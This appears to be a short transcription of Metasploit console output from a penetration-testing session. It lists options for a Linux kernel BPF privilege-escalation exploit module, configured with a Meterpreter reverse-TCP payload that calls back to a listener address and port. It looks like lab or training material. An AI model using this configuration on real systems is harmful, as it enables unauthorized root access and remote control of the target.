 msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > show options
Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION 1 yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.128 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto